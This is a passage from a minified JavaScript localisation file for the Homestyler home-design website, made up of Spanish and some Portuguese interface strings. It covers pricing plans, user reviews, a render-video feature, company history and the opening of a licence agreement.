estilos de decoração e há muitas pessoas aqui com as quais mantive um bom relacionamento ao longo dos anos, muitos obrigado a Homestyler por nos dar esta grande oportunidade",content6:"Homestyler é um excelente programa para criar projetos, tanto internos como externos. Eu me divirto muito e continuarei sempre com o Homestyler. Classificação de 1 a 10 = 10+!",content7:"Como designer de interiores, uso a versão web de Homestyler para projetar as casas dos meus clientes, e devo dizer que eles estão entusiasmados quando veem no 3D as possibilidades de seus futuros lares.As renderizações de Homestayer são tão realistas e o aplicativo é tão amigável que não consigo pensar em um dia que não o use.E o que é melhor, Homestyler está melhorando continuamente. Em duas palavras, incrível e viciante.",content8:"Uso Homestyler para crear representaciones maravillosas para mis clientes en poco tiempo. La interfaz es muy intuitiva y lo que más aprecio de esta plataforma es la simplicidad en el diseño de entornos gracias a los comandos 3D y al catálogo de objetos que se actualiza constantemente.¡Se ha convertido para mí en una herramienta fundamental en el diseño de interiores y mis clientes siempre están satisfechos!VOTO: 5 estrellas",job1:"Designer e Blogger",job2:iF,job3:iG,job4:iF,job5:"Dona de casa",job6:iG,job7:iH,job8:iH};iI.meta={title:"Homestyler - Planificador de habitaciones en 3D en línea para el diseño de interiores de casas",keywords:bh,description:"Homestyler is a top-notch online home design platform that provides online home design tool and large amount of interior decoration 3D rendering, design projects and DIY home design video tutorials."};iJ.meta={title:"Homestyler - Aplicacione para diseñar casa gratis | App diseño habitaciones interiores",description:"Use la aplicación de diseño para el hogar Homestyler para crear el diseño de su casa en 3D y explore miles de nuevas ideas de diseño de interiores todos los días. Conozca a los amantes del diseño de casas de todo el mundo y conozca las últimas tendencias del interior de casas."};iJ.desc=["Haga elecciones de diseño hogareñas más inteligentes, más rápido","Vea cómo las ideas de diseño de su hogar cobran vida en una fotografía de su propio espacio experimentando con modelos 3D de alta calidad de productos reales"];iJ.content=[{title:"INSTALA UNA IMAGEN DE UNA HABITACIÓN PARA CREAR TU PROPIO PARQUE DE DISEÑO EN CASA EN 3D",desc:["Coloque modelos 3D de alta calidad de productos de muebles reales en sus habitaciones.","Cuelgue las lámparas de su techo.","Vea cómo se ven las alfombras, pinturas, espejos y muebles en su espacio."]},{title:"INSPÍRESE, CONSIGA, RECIBE COMENTARIOS",desc:["Navega por la Galería de diseños para ver las fotos.","Comparta sus diseños con amigos y familiares a través de FB y correo electrónico.","Comenta y coloca un \"Me gusta\" en la Galería de diseños."]},{title:"CONECTAR CON UN PROFESIONAL",desc:["Examine las Páginas de cartera de diseñadores profesionales en su área.","diseñadores que tienen el estilo y la experiencia que necesita.","Obtenga respuestas a sus preguntas específicas sobre diseño y productos o para obtener ayuda en un proyecto más grande."]}];iK.mobileTitle="Homestyler Mobile";iK.mobileDes="El diseño del hogar puede ser más inteligente, más fácil y divertido.";iK.why_choose_mobile={title:"¿Por qué elegir Homestyler Mobile?",contentList:[{name:"Conveniente",content:"Comience su diseño en cualquier lugar."},{name:"Inteligente",content:"Toma una foto de tu habitación y cámbiala a la vista en perspectiva 3D."},{name:"Más fácil",content:"Construye tus ideas y crea una habitación real con pasos simples."},{name:"Atractivo",content:"Comparte diseños con millones de estilistas talentosos de todo el mundo."}]};iK.how_it_Works={title:"¿Cómo funciona?",contentList:[{name:"Creatividad",content:"Diseña una hermosa habitación tomando una foto en perspectiva de tu espacio real."},{name:"Decoracion real",content:"real Coloque modelos 3D de alta calidad de productos de muebles reales en sus habitaciones."},{name:"Inspiración",content:"Inspírate, desafíate, obtén consejos y retroalimentación."}]};iK.usersReview="Revisión de los usuarios";iK.getStarted="¿Listo para comenzar?";iK.userReviewArr=[{name:"¡¡Me encanta!!",des:"Me encanta esta aplicación, es maravillosa, puedo diseñar y para eso vivo, puedo diseñar cualquier habitación que se me ocurra. ¡Tal vez me gustaría hacer una sugerencia de agregar y una opción para el diseño exterior que también haría que la aplicación sea un montón de diversión!"},{name:"El ayudante perfecto para el Floorplanner.",des:"¡No puedo imaginar mi vida laboral sin el planificador para computador y la aplicación! Me encanta esta aplicación. Porque solo puedo cargar mis habitaciones vacías y diseñar diferentes diseños para mis clientes de una manera FÁCIL y RÁPIDA, cuando estoy en el metro o preparándome para mi café. Una palabra: ¡IMPRESIONANTE!"},{name:"Es asombroso",des:"Este juego es increíble porque ve a diseñar una habitación de tu elección, todo es gratis y tiene una calidad increíble. Recomiendo totalmente este juego para todos."},{name:"¡Hurra! Está de vuelta",des:"Somos profesionales de bienes raíces en el sur de la Florida. Este siempre ha sido el software de diseño virtual más fácil de usar y más efectivo. Homestyler es nuestra primera opción en la puesta en escena. Ayuda a los compradores a visualizar en qué se puede convertir el espacio. Hiciste mi día hoy cuando encontré esto en la App Store. ¡Hurra!"},{name:"Senoria",des:"Soy un diseñador retirado que a veces trabaja con amigos y asociados. Disfruto esta aplicación porque me mantiene activo y fluyen todos los jugos creativos. Estoy tan contento de haber descargado Homestyler, incluso has agregado más habitaciones y paisajes. ¡¡¡Muchas gracias!!! Sigan con el buen trabajo de mejorar, con toda sinceridad."},{name:"MUCHAS GRACIAS. INCREÍBLE",des:"Hice una revisión hace un tiempo y les pregunté si podían agregar algunas cosas más y lo hicieron. Muchas gracias por esta aplicación y agregar más cosas de vez en cuando es increíble."},{name:"Aplicación favorita",des:"Siempre me ha gustado diseñar interiores, pero no he podido encontrar una aplicación que realmente me permita ser creativo. Hasta que encontré esta aplicación. ¡Elogie a los creadores por las fechas de actualización constante, los planos de planta y los muebles! Definitivamente 5 estrellas!"},{name:"Muy relajante",des:"Diviértete diseñando tus propias habitaciones a partir de fotos o espacios vacíos provistos. Mi aplicación de diseño para el hogar favorita."},{name:"¡Fantástico!",des:iL},{name:"¡¡¡Amo!!!",des:iL},{name:"Genial todo",des:"No le cuesta dinero y tiene excelentes características, como personalizar sus propias habitaciones, puede tomar fotos y poner muebles en él, pruébelo. ¡Ahora, otros juegos de diseño pueden costarle mucho dinero, pero este es completamente gratis! Es genial. Tiene habitaciones asombrosas para elegir y clasifica las decoraciones, o simplemente puedes buscarlas."},{name:"Por qué me encanta este juego",des:"Este juego es realmente bueno porque haces el tiempo de sala que quieras. Incluso se puede hacer un pequeño baño y sala de estar. Te dice que pongas tu contraseña pero todos tienen que hacerlo."}];iM.meta={title:"Animación de diseño de interiores y renderizado de video - Homestyler",keywords:"Animación de interiores, renderizado de video, animación de crecimiento, efecto de recorrido, diseño de interiores, decoración del hogar, presentación de diseño, renderizado asequible, renderizado 3D, software de diseño 3D, efectos de movimiento variados",description:"Homestyler le ayuda a dar vida a sus ideas de diseño de interiores con nuestro revolucionario renderizado de vídeo: ¡sencillo, rápido y asequible!"};iM.title="Renderización-Revolucionaria-de Video";iM.subtitle="¡Transforme sus ideas de diseño en hermosos videos \u003Cbr\u003E con variados efectos preestablecidos por tan solo $ 1.99!";iM.btnText="empezar su diseño";iM.prepareText="Próximamente！";iM.priceBtnText="Comprobar el plan de precios";iM.intro=[{title:"Flujo de trabajo simplificado \u003Cbr\u003E y fácil de usar",content:"No es necesario cambiar entre diferentes softwares 3D como antes, se puede dibujar planos, modelar y renderizar videos, todo en una sola herramienta 3D de diseño de Homestyler."},{title:"Basado en la nube \u003Cbr\u003E más rápido de las expectativas",content:"¡No más esperas por días y congelación de computadora! Simplemente envíe su diseño y déjenos todas las tareas. Obtenerá su video de calidad superior en solamente unos minutos!"},{title:"Efectos de movimiento predefinidos",content:"¿No sabe cómo hacer un video o una animación? Con varios efectos de movimiento incorporados, ¡su diseño se vuelve vivido fácilmente con unos pocos clics!"}];iM.list=[{subTitle:iN,title:"crecimiento",desc:"¡Con nuestro efecto de crecimiento, puede renderizar la animación de crecimiento que muestra su diseño desde habitaciones vacías hasta una casa completamente amueblada y decorada! Se elevan desde el suelo, giran hacia arriba o salen del aire a su posición, lo que hace que la presentación de su diseño sea tan vívida."},{subTitle:iN,title:"recorrido",desc:"Al crear un video de recorrido, puede invitar a sus clientes o amigos a realizar un recorrido por la habitación en los caminos designados y ver los ángulos que desee."}];iM.stepTitle="¿Cómo se funciona?";iM.steps=["Cree un diseño y ve al pagino de \"Renderizar\"","Establezca los fotogramas clave y las rutas de la cámara","Elija el efecto de movimiento animado y edite los clips","¡Empiece a renderizar, descargue el video y simplemente compártalo!"];iM.tutorialBtnText="Ver el tutorial";iM.tutorialDesc="Vea videos tutoriales con subtítulos en varios idiomas en nuestro canal de Youtube.";iM.demoTitle="Vídeos de demostración \u003Cbr\u003E de diferentes resoluciones";iM.demosTitle=["Video realista de 1080p","Video realista de 720p","Video de 720p con calidad de película"];iM.emailTitle="Solicitud de prueba gratuita";iM.emailText="Envíe un correo electrónico a {email}";iM.score={title:"CANJEAR CON monedas",seePricing:iD,actTitle:"Canjee el renderizado de video con Homestyler Points",desc:"Durante el período de actividad, todos los usuarios podían intercambiar monedas de Homestyler por la cuota de reproducción de video. Cada video de 10 segundos de 1080p costaría 50 monedas y cada cuenta canjeará un máximo de 10 videos (100 segundos en total). ¡El tiempo es limitado, apúrate!",explain:"Tienes {score} Homestyler Points y puedes canjear {num} videos (10 segundos cada uno).",select:"Por favor seleccione la cantidad",redeem:"REDIMIR",success:"¡Éxito! Solo ve a renderizar videos ~",failed:"No se pudo canjear. Por favor inténtelo de nuevo."};iM.freeForAll="GRATUITA PARA TODOS";iO.meta={title:"Homestyler - 1000+ Fotos de interiores de casas | Imágenes decoracion de interiores 3d",keywords:"software de diseño para el hogar, planificador de planos, planos de casas, Decoración, Decoración de interiores, Diseño de decoración, Boceto de diseño de decoración, Diseño en línea, Consejos de decoración, Panorama, HomeStyler",description:"Homestyler es una plataforma de diseño para el hogar en línea de primer nivel con una biblioteca de renderización 3D de diseño y decoración para el hogar proporcionada por excelentes diseñadores de interiores y aficionados experimentados. Homestyler es un espacio para crear hermosos proyectos de diseño de casas y aprender habilidades de diseño de interiores."};iO.title="GALERÍA";iO.subtitle="Muestre sus proyectos de diseño de interiores más creativos e ideas de decoración para el hogar";iO.getStarted=dx;iO.newFeatured="Nuevo Destacado";iO.officialPresence="Presencia oficial";iO.designTips="Consejos de design y tendencias";iO.inspiringImage="Imágenes para inspirarve";iO.allFeaturedProjects="Todos los proyectos destacados";iO.designContestTitle=iP;iO.goNow="Ve ahora";iO.showMore=iQ;iO.showLess="Muestra menos";iO.okay=iR;iO.clearTags="Limpiar todo";iO.noDesigns="Ops, não conseguimos encontrar uma correspondência exata. Por favor, tente outras tags ~";iS.noFollowing="Sin seguimiento aún";iS.noFollowers="Aún no hay seguidores";iS.follow=aa;iS.unfollow="No seguir";iS.errorTips="Algo salió mal. ¡Por favor, inténtalo de nuevo!";iS.following=iT;iS.followers=bj;iS.likes=dy;iS.designs=dz;iS.settings="Ajustes";iS.blocked="Bloqueado";iS.unblock="Desbloquee";iS.cancel=iU;iS.aboutMe="Sobre mi";iV.title=iW;iV.subtitle=iP;iV.name=av;iV.email="Email";iV.agreeTerm="Al enviar el formulario de solicitud, estoy de acuerdo con";iV.intellectualPropertyRight="Derecho de propiedad intelectual";iV.registerButton="REGISTRARSE";iV.successMessageTitle="Te has registrado con éxito en HSDA 2020";iV.goToDesignButton="Ir a Mi diseño";iV.okButton=iX;iV.successMessageContent="Se ha registrado correctamente en HSDA2020. Utilice Homestyler Floor Planner para la creación y el renderizado. Después de completar el diseño, busque el diseño correspondiente en \"Mi Diseño\" y haga clic en el botón \"Editar Mi Proyecto\" para editar y modificar de acuerdo con los requisitos del trabajo, y finalmente agregue #HSDA2020Residential o #HSDA2020Commercial al frente del nombre del proyecto y guarde su proyecto. Se considera que envía su trabajo al grupo de selección principal.(Tenga en cuenta que su proyecto debe estar en estado público para participar en el concurso).";iV.invalidIsAgreeTerm="Marque y acepte el derecho de propiedad intelectual para continuar con el registro";iV.registerAlreadyMessage="Ya te has registrado antes. No es necesario registrarse de nuevo";iY.banner={title:"Oferta especial de año nuevo: Ahorre a lo grande en nuestra nueva suscripción anual",membershipDesc:"¡Obtenga hasta 3 meses de membresía GRATIS!",btn:"Ver descuento",limitedTime:"Tiempo limitado！","4krendering":"renderizado 4K",ultrahdrender:"renderizado Ultra HD",rendereditor:"Render Editor",bannerSub:"Elija un plan que se adapte a sus necesidades"};iY.meta={title:"Fácil herramienta de diseño de casas 3D en línea con renderizado 4K asequible - Homestyler",keywords:"Software de diseño 3D, precio asequible, renderizado 4K, render ultra HD, renderizado HD gratuito, gran efecto de renderizado, efecto fotográfico realista, inicio gratuito, diseño de interiores para el hogar, modelos 3D gratuitos, renderizado rápido, renderizado ilimitado, sin marca de agua, retoque de render, modelos furtniure de tamaño real, mejoras para el hogar, software de diseño profesional, autodesk homestyler, easyhome homestyler",description:"Herramienta de diseño de interiores 3D profesional en línea para el diseño, mejora y remodelación de viviendas. Potente motor de renderizado para generar renderizados Ultra HD y 4K para obtener el mejor efecto de visualización fotográfica realista."};iY.title="Prueba gratuita por tiempo limitado";iY.subtitle="¡Ven y prueba nuestras funciones avanzadas recién lanzadas!";iY.btn="Lanzar nueva versión";iY.ultrahdDesc="realizamos una mejora en el efecto de renderizado para visualizar mejor la luz y la textura. ¡Podrías tener hasta 40 renderizaciones Ultra HD por día sin deducción en los monedas de Homestyler!";iY["4krenderingDesc"]="la representación 4K permite una presentación ultrarrealista de su proyecto en un televisor o proyector de pantalla grande. ¡Obtendrá hasta 20 renderizaciones 4K por día gratis!";iY.renderEditorDesc="Retoque de forma rápida y precisa las imágenes renderizadas sin tener que volver a renderizarlas, ¡ahora ofrecemos una prueba gratuita para todos!";iY.month="Mes";iY.comesoon="Próximamente";iY.image=aw;iY.unlimited="Ilimitados";iY.peopleLove="A la gente le encanta Homestyler";iY.faqAsked=iZ;iY.monthly="Mensual";iY.halfYearly="Semestral";iY.annually="Anualmente";iY.pricingPlans="Planes de precios de Homestyler";iY.bigTitle="CONSIGUE MESES ADICIONALES GRATIS";iY.smallTitle="con nuestra nueva suscripción anual";iY.monthlyPlans=["Ahorra un 33 % (Pro)","Ahorra un 43 % (Máster)"];iY.halfYearlyPlans=["¡Compra 6 y obtén 1 mes gratis!"];iY.annuallyPlans=["¡Compra 12 y obtén 3 meses gratis!"];iY.contactUs="Para preguntas relacionadas con la suscripción, no dudes en ponerte en contacto con {email}";iY.standard=["Estándar normal","Estándar aéreo","Estándar vista superior","Estándar panorámica"];iY.hd=["HD normal","HD aéreo","HD vista superior"];iY.ultraHD=["Normal Ultra","Ultra aéreo","Ultra vista superior","Ultra panorámica"];iY.fourK=["4K normal","4K aéreo","4K vista superior","Panorámica 4K"];iY.sort=[dA,"Capacidad de carga de maqueta 3D",i_,"Retoque de renderizado",i$];iY.basic={title:ja,desc:"Empiece a diseñar fácilmente sus proyectos 3D",pointPerRender:" punto por renderizado",pointPerRenderited:" monedas por renderizado",item1:"Límite de carga de {upload} para modelos 3D",item2:"Crea completos diseños en 3D gratis",item3:"Representaciones estándar ilimitadas",item4:"Renderizado HD \u002F Ultra HD gratuito con Homestyler Points",item5:"50.000+ modelos 3D gratuitos"};iY.oldProfession={title:jb,desc:jc,rendersMon:jd,videosMon:je,item1:jf,item2:jg,item3:"{ultraHD} renderizaciones Ultra HD",item4:"{renderHD} renderizaciones HD",item5:bk,item6:bl,item7:jh,item8:ax,item9:bm,item10:bn};iY.oldMaster={title:ji,desc:dB,item1:jj,item2:jk,item3:"Renders Ultra HD ilimitados",item4:"Renders HD ilimitados",item5:bk,item6:bl,item7:jh,item8:ax,item9:bm,item10:bn};iY.profession={title:jb,desc:jc,rendersMon:jd,videosMon:je,item1:jf,item2:jg,item3:"{render2K} renderizaciones 2K",item4:jl,item5:bk,item6:bl,item7:jm,item8:ax,item9:bm,item10:bn,item11:"{pano8k} renders de Panorama 8K"};iY.master={title:ji,desc:dB,item1:jj,item2:jk,item3:"Renders 2K ilimitados",item4:jl,item5:bk,item6:bl,item11:"Renders panorámicos 8K ilimitados",item7:jm,item8:ax,item9:bm,item10:bn};iY.additional={title:"Representaciones Adicionales",video:dA,"12K":ay,"4K":bo};iY.additionalCoupon={title:"Si quiere comprar renders o animaciones 4K...",comingSoon:"¡Próximamente!","4kRender":"4K Renderización","12kRender":ay,"720Video":jn,"1080Video":jo,"720FilmVideo":jp,renderUnit:" renders",videoUnit:" segundos"};iY.free=az;iY.limitedTimeFree="Gratis por tiempo limitado";iY.bottomIntro={item1:"Preço listado em dólares americanos. Ao adquirir a Associação Homestyler, você concorda com nosso ",item2:"Contrato de Assinatura",item3:". Se você tiver alguma dúvida, entre em ",item4:"contato conosco",item5:"e responderemos em até 2 dias úteis."};iY.buy="Compra";iY.forFree="Use de graça";iY.redeem={step1:"Escolha um plano adequado e faça a compra na Loja Oficial Homestyler no AliExpress.com.",step2:"depois de fazer um pedido, você receberá um código exclusivo e volte a esta página para resgatar seu código.",step1t:"Etapa 1",step2t:"Etapa 2",check:"Ao clicar em RESGATAR, você concorda com nosso ",agree:"Contrato de assinatura",input:"Insira o código do seu voucher",btn:"RESGATAR",sure:"Você vai resgatar a assinatura {member}",moreSure:"Vas a canjear {n} meses de [Membresía {member}]",include:"Sua assinatura inclui:",success:"¡Éxito!!",successDesc:" Vaya a 'Mi suscripción' para obtener más detalles.",mySubscription:"Minha assinatura",failed:"¡Ha fallado!",failed103100016:"El código se había canjeado antes.",failed103100009:dC,failed103100014:dC,failed103100019:dC,cancel:q,"4kRenderTitle":"Vas a canjear renderizaciones 4K adicionales","12kRenderTitle":"Vas a canjear renderizados panorámicos de 12K",videoTitle:"Vas a canjear Video Renderings","4kRender":"{num} renderizaciones 4k","12kRender":"{num} renderizaciones panorámicas de 12K","720Video":"{num} segundos de Video Rendering 720p","1080Video":"{num} segundos de Video Rendering 1080p","720FilmVideo":"{num} segundos de Film Quality Video Rendering"};iY.contact={title:"Comuníquese con nosotros",name:jq,cemail:jr,remail:"Correo electrónico de registro",ques:"¿Como podemos ayudarte?",desc:"Incluya tanta información como sea posible",submit:O};js.title=iy;js.cp="Plan actual";js.upgrade="POTENCIAR";js.validDate="Período de validez:";js.valid={item1:"Su suscripción ha expirado. Si desea continuar utilizando las funciones avanzadas pagas, proceda a ",item2:"COMPRAR",item3:e};js.pro="La membresía Pro será válida desde el {start} - {end}.";js.popupModel="La actividad terminará a las {time}.";js.render4k="Renders 4K";js.renderUlHd="Renders Ultra HD";js.renderHd="Renders HD";js["12kRender"]=ay;js["10kRender"]="Panorámica de 10K";js["720Video"]=jn;js["1080Video"]=jo;js["720FilmVideo"]=jp;js.unlimited=jt;js.record={entry:"Canjear registro",code:"Canjear código",nodata:"Sin registro de compra",btn:"Elige un plan",th1:"Número de código",th2:ju,th3:"Fecha de canje"};js.goToRender="Ir a renderizar";js.viewDetail="Ver detalles de la actividad";jv.meta={title:"Mis diseños - Homestyler",description:"Encuentra tus proyectos Homestyler. Sigue trabajando en ellos y compártelos para obtener consejos.",metaTags:[{name:dD,content:dE}]};jv.title=dv;jv.content={create:"Crear un diseño",edit_design:"Editar un diseño",edit_project:jw,view_renders:"Ver renderizados",version_tips:"El diseño se realizó con la versión antigua de Homestyler.",download:dF,view_details:dG,copy_link:dH,open_link:"Enlace abierto",batch_downloads:"Descargas por lotes",copy_success:"¡Copiado con éxito!",copy_fail:"No se pudo copiar.",public:jx,private:dI,delete:P,cancel:iU,del_success:"Diseño eliminado con éxito.",feature_comment:"El diseño ha sido presentado en la galería.",delete_confirm_title:"¿Eliminar diseño?",delete_confirm_content:"El diseño y los datos relacionados se eliminarán y no podrá encontrarlos más.",delete_feature_confirm_title:"¿Eliminar diseño destacado?",delete_feature_confirm_content:"El diseño y los datos relacionados se eliminarán permanentemente de la Galería y de su perfil."};jy.meta={title:jz,headTitle:"{projectName} Proyecto de decoración del hogar y renders 3D | Inspiración {imgNum} - {authorName} - Homestyler",keywords:"{projectName}，{authorName}，Decoración en línea 3D, decoración de interiores, diseño de interiores, representación de diseño, diseño de planos de planta",description:jA,desc:"{projectName} El proyecto de diseño de interiores en 3D está diseñado por {authorName}. Esta inspiración para el diseño del hogar tiene {viewsNum} vistas y {likesCount} me gusta. Homestyler visualiza las ideas de diseño de su hogar en 3D y genera millones de renders y panoramas ultra fotorrealistas.",roomDesc:jB,etc:jC};jy.content={introduction:"Portada e Introducción",floorPlan:dJ,spaceShowcase:"Exposicion",unnamedSpace:"Espacio sin título",edit:aA,shareTo:dK,copyLink:dH,rendersNum:"{num} Renders",designRender:"{projectName} Render de diseño de interiores"};jD.meta={title:"Editar proyecto - Homestyler",metaTags:[{name:dD,content:dE}]};jD.content={title:jw,tips:"Consejos",tips_desc:"Para ser incluido e incluido en nuestra transmisión de Galería, necesita:",tips_1:"Utilice al menos 2 fotos con resolución de 2k o superior para cada espacio.",tips_2:"Generar al menos un tour virtual 720 o Panorama.",tips_3:"Cuenta la historia detrás de tu diseño.",tips_4:"Añadir plano o render aéreo.",goToRender:"Renderizar",preview:"Vista previa",save:"Salvar",changeCover:"Cubierta de cambio",chooseCoverImage:"Elige el mejor render como portada de tu diseño",designName:"Nombre del diseño",description:dL,designNameTip:"Ingresa el nombre de tu diseño",designDescTip:"Cuéntanos un poco sobre tu diseño. Comparta sus inspiraciones, el material que utilizó, las tiendas que visitó, las personas que admira, el estado de ánimo en el que se encontraba ... ¡Lo que sea que haga flotar su barco!",generateFloorplanTip:"Genere el plano de planta para mostrar la vista completa de su diseño",generateFloorplan:"Generar plano de planta",updateFloorplan:"Actualizar el plano de planta",changePhoto:"Cambiar la imagen de la portada",delete:P,floorplanDescTip:"Comparte las ideas detrás de la organización del plano. ¿Cómo dividiste las diferentes áreas?",aerialTip1:"Todavía no ha creado un renderizado aéreo.",aerialTip2:"Puede renderizar uno en la herramienta de diseño 3D.",addAerial:"Agregar reproducción aérea",roomDescTip:"Comparte las ideas que haya detrás de tu imagen. ¿Qué es lo que más te gusta de la habitación?",addPhotosTip:"Agregue renderizados, panoramas o videos de alta calidad para presentar mejor su habitación",addPhotos:jE,insert:jE,cancel:q,myrender_title:"Mi reproducción",myrender_type_1:"Reproducción",myrender_type_2:"Vista panorámica",myrender_type_3:"Recorrido virtual de 720°",myrender_type_4:"Vista aérea",myrender_type_5:"Vista desde arriba",small:"Pequeño",rednder_new_photo:"Reproduce fotografías nuevas",rednder_new_video:"Renderizar nuevos videos",myrender_tips_1:"No has creado ninguna reproducción aérea. ",myrender_tips_2:jF,myrender_tips_3:"No has creado ninguna reproducción.",myrender_tips_4:jF,noGenerationForDesignDesc:"La generación y el renderizado de planos de planta se han cerrado para los diseños de la versión anterior. Abra el diseño original y conviértalo en la nueva versión. Puede editar el proyecto en la versión convertida y actualizar el plano o las representaciones.",noGenerationForDesignTitle:"No actualizar",okBtn:iR};jG.meta={title:jz,description:jA,desc:"Diseñado por {author}. Este diseño de casa fue creado el dia {date}. El título de este diseño es {title}. La habitación encontrada en este diseño es {roomtype}.",roomDesc:jB,etc:jC};jG.webDesigns="Diseños en la web";jG.mobileDesigns="Diseños en el móvil";jG.createDesigns="Crear nuevo diseño";jG.noDesogns="No hay diseños todavía";jG.homestylerApp="Puedes crear un diseño rápido con la aplicación Homestyler.";jG.productList="Lista de productos";jG.moreProducts="Más productos";jG.comments=bp;jG.send=O;jG.noComments="Sin comentarios aún";jG.viewMore=dM;jG.viewLess="Ver menos";jH.meta={title:"Configuraciones de cuenta - Homestyler",description:"Actualice la información relacionada con su cuenta de Homestyler.",metaTags:[{name:dD,content:dE}]};jH.content={title:bf,firstname:av,lastname:jI,gender:"Sexo",male:"Masculino",female:"Femenino",not_specified:"Sin especificar",picture:aw,change_picture:"Cambiar la imagen",about_you:"Quién eres",save:jJ};jK.meta={title:"{userName}- Diseñador de decoración de interiores-representación de diseño de interiores-Homestyler",keywords:"{userName},Diseño de decoración de interiores en 3D, diseñador de decoración de interiores, representación de diseño, diseño de decoración de interiores",description:"Homestyler es una tienda en línea de primer nivel plataforma de diseño para el hogar que proporciona un escaparate de representación de diseño de decoración en 3D de {userName}"};jL.meta={title:"Identidad corporativa - Homestyler",description:"Cree planos de planta y diseño de casas utilizando el plano de planta gratuito de Homestyler. Utilice nuestro sistema de renderizado de alta calidad para ver sus ideas de diseño de interiores en 3D y completamente en línea. Comparte con tus amigos y familiares a través de Facebook, Twitter y más."};jL.title="HISTORIA";jL.content=[{title:"SOBRE NOSOTROS",p1:"Homestyler fue una inversión conjunta y fue establecida por Alibaba Group y Easyhome New Retail Group. Como su plataforma global, Homestyler tiene el alcance de proporcionar herramientas de diseño de interiores 3D eficientes en línea a los diseñadores y proporcionar soluciones de transformación digital para la industria del mueble y bienes raíces.",p2:"Originada a partir del prototipo del proyecto Dragonfly desarrollado por Autodesk en 2009.",p3:"la marca Homestyler ofrece ahora dos soluciones de decoración del hogar diferentes: el planificador de suelo Homestyler, que encontrará en nuestro sitio web www.homestyler.com y la aplicación Homestyler, disponible para ambos Dispositivos iOS y Android."},{title:"WEB",p1:"El sitio web de Homestyler puede ayudarlo a crear su casa entera desde cero. Gracias a nuestra solución de planta, de hecho, podrá diseñar su propio interior y decorar con productos de más de 200 marcas de muebles reales y caminar en su proyecto en tiempo real gracias a nuestra vista 3D.",p2:"Vea cómo se verá el ángulo de su casa gracias a nuestra función de renderizado, encienda y apague todas las lámparas que coloque en su casa para tener una mejor idea de la sensación que tendrá en su hogar una vez que esté finalizada.",p3:"Abra el Resumen de su diseño para ver todos los artículos que ha usado y simplemente haga clic en ellos si desea ser redirigido al sitio de la marca y comprarlos.",p4:"Como último paso, imprima el proyecto y comience a ponerlo en acción.",p5:"Por lo que puede usar este software para diseñar e imprimir tantos proyectos como desee. Además, tendrá acceso total a nuestro catálogo completo cada vez que ingrese a nuestro sitio web.",p6:"¿Quieres descubrir las últimas tendencias de diseño de interiores? Echa un vistazo a la sección de nuestro blog, donde puedes leer y comentar las últimas noticias y consejos sobre decoración del hogar."},{title:"CELULAR",p1:"Con la aplicación Homestyler para dispositivos móviles y tabletas, podrá decorar todas las habitaciones de su casa. Solo tendrá que tomar una fotografía del lugar donde se encuentra, subirlo a nuestro software y ¡estará listo para diseñar!",p2:"Nuestro catálogo presenta productos de más de 200 marcas de muebles reales y una gran variedad de papeles pintados, colores de pintura y pisos.",p3:"Ya has decorado todas las habitaciones de tu casa, pero estás disfrutando de Homestyler y quieres seguir diseñando? Eche un vistazo a nuestra amplia selección de habitaciones vacías y comience a decorarlas.",p4:"Navega en nuestra comunidad para inspirarte y conocer las últimas tendencias de diseño de interiores. ¡Guste los diseños de nuestros usuarios y coméntelos para dejarles saber sus ideas sobre sus habilidades de diseño de interiores!",p5:"¡Sigue a tus amigos y desafíalos a ver quién es el mejor diseñador! ¡Crea un proyecto fantástico para ganar el título de Diseñador de la semana!",p6:"Recuerde, Homestyler está disponible tanto en Apple Store como en Google Play y es totalmente gratuito. Crea tantos diseños como quieras, donde sea que estés. ¡Tú imaginación es el único límite!"},{title:"REALIDAD AUMENTADA",p1:"¡Con nuestra aplicación Homestyler, ahora puede decorar en tiempo real su espacio con la última tecnología Augmenter Reality! Todo lo que necesita hacer es escanear el piso a su alrededor y agregar los productos que encuentre en nuestro catálogo.",p2:"¿Quieres ver qué mesa de café se verá mejor con tu sofá antes de comprarla? Explore la sección Sala de estar de nuestro catálogo y pruebe todas las diferentes opciones que tenemos. ¡Elija la tabla que prefiera y encuéntrela a través del sitio web de la compañía que le proporcionamos!"},{title:"REALIDAD VIRTUAL",p1:"¡Gracias a nuestra solución de Realidad Virtual Homestyler, podrá literalmente caminar alrededor de su nueva casa incluso antes de que se coloque el primer ladrillo!",p2:"Experimenta si cada mueble está justo donde quieres que esté, asegúrate de que los jarrones y los elementos decorativos se ajusten al ambiente.",p3:"Si hay algo que no te gusta, ¡todavía estás a tiempo para un cambio! Encienda las luces para sentir la atmósfera de su futuro hogar y visite todas las habitaciones para asegurarse de que todo esté exactamente como usted desea."}];jM.meta={title:jN,keywords:jO,description:jP};jM.title=dN;jQ.meta={title:"Política de privacidad - Homestyler",description:"Lea los términos y condiciones de Homestyler para conocer cómo protegemos sus derechos de autor y sus datos personales."};jQ.title="PRIVACY";jQ.content={title:["Acuerdo de licencia de usuario final Homestyler Homestyler","IMPORTANTE: LEER DETENIDAMENTE: este Contrato de licencia para el usuario final (\"CLUF\") es entre usted (ya sea una persona física, una entidad legal o cualquier empresa afiliada u otras entidades) y Homestyler (Shanghai) Technology Co., Ltd (\"Homestyler\") .",jR],desc:[{title:"1. El servicio:",p1:"El \"Servicio\" incluye:",p2:"a) el sitio web y las aplicaciones de Homestyler",p3:"b) el alojamiento de la aplicación relacionada con el sitio web y las aplicaciones;",p4:"c) el alojamiento del contenido;",p5:"Todas las funciones nuevas añadidas o aumentadas al Servicio también están sujetas a los Términos de uso. el alojamiento del contenido;"},{title:"2. Aceptación de términos",p1:"a) Homestyler le brinda su servicio a través de su sitio web Homestyler, www.homestyler.com",p2:"b) Al aceptar estos términos o al acceder a las URL proporcionadas por Homestyler, usted reconoce que ha leído, comprendido y aceptado los términos siguientes, y que todos los materiales fabricados o utilizados por usted en www.homestyler.com están dentro de sus derechos a hacer. Si está celebrando estos términos en nombre de un empleador o un tercero, declara que tiene autoridad para obligar a esa entidad a estos términos. Si no tiene esa autoridad o no está de acuerdo con los términos y condiciones, no puede usar el servicio de Homestyler.",p3:"c) Usted reconoce que estos términos constituyen un acuerdo entre Homestyler y usted."},{title:"3. Condiciones generales",p1:"a) Usted acepta, como cliente, no otorgar licencias, revender, arrendar, transferir o distribuir el servicio a terceros proveedores.",p2:"b) Usted acepta, como cliente, no utilizar Homestyler para fines ilícitos, como infringir la privacidad, la propiedad de los datos o los derechos de propiedad intelectual.",p3:"c) Usted acepta actuar dentro de las pautas de la política antispam para su país y no deberá utilizar a Homestyler para transmitir correo no solicitado.",p4:"d) Como cliente de Homestyler, reconoce que Homestyler es el propietario de Homestyler y que no tiene derecho a adaptar, 